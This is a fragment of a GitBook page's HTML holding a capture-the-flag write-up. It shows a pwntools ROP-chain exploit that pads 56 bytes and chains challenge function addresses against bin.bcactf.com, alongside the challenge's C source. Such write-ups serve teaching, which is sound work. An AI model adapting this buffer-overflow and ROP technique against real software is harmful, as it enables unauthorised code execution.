active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="No" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 13.3737C4.87421 13.5572 5.19025 13.5386 5.3737 13.3322C7.30371 11.1609 10.6963 11.1609 12.6263 13.3322C12.8098 13.5386 13.1258 13.5572 13.3322 13.3737C13.5386 13.1902 13.5572 12.8742 13.3737 12.6678C11.0459 10.049 6.9541 10.049 4.6263 12.6678C4.44284 12.8742 4.46143 13.1902 4.66782 13.3737ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button></div></div></div></div></main></div></div><!--$--><!--/$--></div></div><!--$--><!--/$--><script data-cfasync="false">
        document.addEventListener("DOMContentLoaded", () => {
          if (Array.from(document.scripts).find(script => script.src.includes('rocket-loader.min.js'))) {
            const alert = document.createElement('div');
            alert.className = 'p-4 mb-4 text-sm text-red-800 rounded-lg bg-red-50 mt-8 mx-8';
            alert.innerHTML = `
              <strong>Error in site configuration:</strong>
                It looks like ${window.location.hostname} has been incorrectly configured in Cloudflare. This may lead to unexpected behavior or issues with the page loading. If you are the owner of this site, please refer to <a href="https://gitbook.com/docs/published-documentation/custom-domain/configure-dns#are-you-using-cloudflare" class="underline">GitBook's documentation</a> for steps to fix the problem.
              `;

            document.body.prepend(alert);
          }
        });</script><script>requestAnimationFrame(function(){$RT=performance.now()});</script><script src="https://static-2v.gitbook.com/_next/static/chunks/webpack-2f129faf2b161ad0.js" id="_R_" async=""></script><div hidden id="S:0"><div class="flex flex-col gap-3 text-sm"><div class="flex flex-wrap items-center gap-2"><p>Was this helpful?</p><div class="flex h-fit items-stretch justify-start overflow-hidden *:translate-y-0! *:shadow-none! [&amp;&gt;*:not(:first-child)]:border-l-0 [&amp;&gt;*:not(:first-child,:last-child)]:rounded-none! [&amp;&gt;*:not(:only-child):first-child]:rounded-r-none [&amp;&gt;*:not(:only-child):last-child]:rounded-l-none rounded-full border border-tint bg-tint-base"><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Yes, it was!" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 11.6263C4.87421 11.4428 5.19025 11.4614 5.3737 11.6678C7.30371 13.8391 10.6963 13.8391 12.6263 11.6678C12.8098 11.4614 13.1258 11.4428 13.3322 11.6263C13.5386 11.8098 13.5572 12.1258 13.3737 12.3322C11.0459 14.951 6.9541 14.951 4.6263 12.3322C4.44284 12.1258 4.46143 11.8098 4.66782 11.6263ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="Not sure" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.5 12C4.5 11.7239 4.72386 11.5 5 11.5H13C13.2761 11.5 13.5 11.7239 13.5 12C13.5 12.2761 13.2761 12.5 13 12.5H5C4.72386 12.5 4.5 12.2761 4.5 12ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle leading-normal disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-transparent text-tint border-0 contrast-more:border shadow-none! translate-y-0! hover:bg-tint-hover hover:text-tint-strong focus-visible:bg-tint-hover focus-visible:text-tint-strong data-[state=open]:bg-tint-hover data-[state=open]:text-tint-strong contrast-more:bg-tint-subtle disabled:text-tint/8 disabled:bg-transparent p-2 first:pl-2.5 last:pr-2.5" aria-label="No" aria-pressed="false" data-active="false" data-state="closed"><svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="9" cy="9" r="9" fill="currentColor" fill-opacity="0.2"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M5 8.25C4.58579 8.25 4.25 7.91421 4.25 7.5V6C4.25 5.58579 4.58579 5.25 5 5.25C5.41421 5.25 5.75 5.58579 5.75 6V7.5C5.75 7.91421 5.41421 8.25 5 8.25ZM4.66782 13.3737C4.87421 13.5572 5.19025 13.5386 5.3737 13.3322C7.30371 11.1609 10.6963 11.1609 12.6263 13.3322C12.8098 13.5386 13.1258 13.5572 13.3322 13.3737C13.5386 13.1902 13.5572 12.8742 13.3737 12.6678C11.0459 10.049 6.9541 10.049 4.6263 12.6678C4.44284 12.8742 4.46143 13.1902 4.66782 13.3737ZM12.25 7.5C12.25 7.91421 12.5858 8.25 13 8.25C13.4142 8.25 13.75 7.91421 13.75 7.5V6C13.75 5.58579 13.4142 5.25 13 5.25C12.5858 5.25 12.25 5.58579 12.25 6V7.5Z" fill="currentColor"></path></svg></button></div></div></div></div><script>$RB=[];$RV=function(b){$RT=performance.now();for(var a=0;a<b.length;a+=2){var c=b[a],e=b[a+1];null!==e.parentNode&&e.parentNode.removeChild(e);var f=c.parentNode;if(f){var g=c.previousSibling,h=0;do{if(c&&8===c.nodeType){var d=c.data;if("/$"===d||"/&"===d)if(0===h)break;else h--;else"$"!==d&&"$?"!==d&&"$~"!==d&&"$!"!==d&&"&"!==d||h++}d=c.nextSibling;f.removeChild(c);c=d}while(c);for(;e.firstChild;)f.insertBefore(e.firstChild,c);g.data="$";g._reactRetry&&g._reactRetry()}}b.length=0};
$RC=function(b,a){if(a=document.getElementById(a))(b=document.getElementById(b))?(b.previousSibling.data="$~",$RB.push(b,a),2===$RB.length&&(b="number"!==typeof $RT?0:$RT,a=performance.now(),setTimeout($RV.bind(null,$RB),2300>a&&2E3<a?2300-a:b+300-a))):a.parentNode.removeChild(a)};$RC("B:0","S:0")</script><div hidden id="S:1"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_f8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">if (strcmp(response, &quot;i will get an A&quot;)) {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    puts(&quot;I&#x27;m sorry, but you obviously don&#x27;t care about grades.&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    puts(&quot;Therefore, you aren&#x27;t motivated enough to be in our class.&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    puts(&quot;Goodbye.&quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    exit(1);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:1","S:1")</script><div hidden id="S:2"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_118qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">from pwn import *<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">logic = 0x00401236<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">algebra = 0x00401336<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">functions = 0x0040144d<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">quiz = 0x00401544<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">logic = p64(logic)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">algebra = p64(algebra)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">functions = p64(functions)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">quiz = p64(quiz)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">offset = 56<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload = b&quot;i will get an A&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += b&quot;\x00&quot;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content"># Build the ROP chain<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += b&quot;A&quot; * offset<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += quiz<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += logic<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += quiz<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += algebra<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += quiz<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += functions<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">payload += quiz<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">print(payload)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">with open(&#x27;payload&#x27;, &#x27;wb&#x27;) as f:<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    f.write(payload)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">conn = remote(&#x27;bin.bcactf.com&#x27;, 49160)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">print(conn.recv())<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">print(conn.recv())<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">print(&quot;\nSending payload...&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">conn.send(payload + b&quot;\n&quot;)<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">print(conn.recv())<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">conn.interactive()<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">conn.close()</span></span></code></pre></div></div><script>$RC("B:2","S:2")</script><div hidden id="S:3"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_198qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">void logic() {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int p, q, r, s;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;p: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;p);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;q: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;q);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;r: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;r);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;s: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;s);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    knows_logic = (p || q || !r) &amp;&amp; (!p || r || !s) &amp;&amp; (q != s) &amp;&amp; s;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:3","S:3")</script><div hidden id="S:4"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1f8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">void algebra() {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int x, y, z;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;x: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;x);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;y: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;y);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;z: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;z);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    int eq1 = 5*x - 6*y + 3*z;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int eq2 = 2*x + 5*y - 7*z;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int eq3 = 4*x + 8*y + 8*z;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    knows_algebra = (eq1 == 153) &amp;&amp; (eq2 == -163) &amp;&amp; (eq3 == -28);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:4","S:4")</script><div hidden id="S:5"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 contrast-more:focus-visible:outline-tint-12 hover:depth-subtle:-translate-y-px focus-visible:depth-subtle:-translate-y-px data-[state=open]:depth-subtle:-translate-y-px active:depth-subtle:translate-y-0 transition-all grow-0 shrink-0 truncate max-w-full align-middle disabled:cursor-not-allowed disabled:translate-y-0! disabled:shadow-none! bg-tint depth-flat:bg-transparent text-tint hover:bg-tint-hover hover:depth-flat:bg-tint-hover hover:text-tint contrast-more:bg-tint-subtle disabled:bg-transparent disabled:text-tint/8 p-1 text-sm/tight rounded-corners:rounded-lg px-2 z-2 mt-2 mr-2 self-start justify-self-end leading-none opacity-0 backdrop-blur-md [grid-area:2/1] group-hover/codeblock:opacity-11 translate-y-0! print:hidden"><span class="button-content truncate">Copy</span></button><pre class="relative overflow-auto border border-tint-subtle bg-tint-subtle theme-muted:bg-tint-base p-2 [grid-area:2/1] contrast-more:border-tint contrast-more:bg-tint-base [html.theme-bold.sidebar-filled_&amp;]:bg-tint-base rounded-md straight-corners:rounded-xs shadow-xs"><code id="_R_1l8qav5ukqiv5ubsnpfivb_" class="inline-grid min-w-full grid-cols-[auto_1fr] [count-reset:line] print:whitespace-pre-wrap"><span class="highlight-line"><span class="highlight-line-content">void functions() {<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int a, b, c;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;a: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;a);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;b: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;b);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    printf(&quot;c: &quot;);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    scanf(&quot;%d&quot;, &amp;c);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    int vertex_x = -b / (2*a);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int vertex_y = a * vertex_x * vertex_x + b * vertex_x + c;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">    int discriminant = b * b - 4 * a * c;<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">
</span></span><span class="highlight-line"><span class="highlight-line-content">    knows_functions = (vertex_x == 2) &amp;&amp; (vertex_y == -2) &amp;&amp; (discriminant == 16);<!-- -->
</span></span><span class="highlight-line"><span class="highlight-line-content">}</span></span></code></pre></div></div><script>$RC("B:5","S:5")</script><div hidden id="S:6"><div aria-busy="false" class="group/codeblock grid shrink grid-flow-col overflow-hidden mx-auto page-width-wide:mx-0 w-full decoration-primary/6 max-w-3xl print:break-inside-avoid page-width-wide:max-w-full page-api-block:ml-0"><div class="flex items-center justify-start gap-2 text-sm [grid-area:1/1]"></div><button type="button" class="button group/button inline-flex items-center gap-2 rounded-xl straight-corners:rounded-none circular-corners:rounded-3xl border border-tint hover:border-tint-hover disabled:border-tint depth-subtle:shadow-xs hover:depth-subtle:shadow-md focus-visible:depth-subtle:shadow-md active:depth-subtle:shadow-xs shadow-tint/6 dark:shadow-tint-1 not-focus-visible:outline-0 contrast-more:border-tint-12 contrast-more:hover:outline-2 contrast-more:hover:outline-tint-12 contrast-more:hover:border-tint-12 contrast-more:focus-visible:border-tint-12 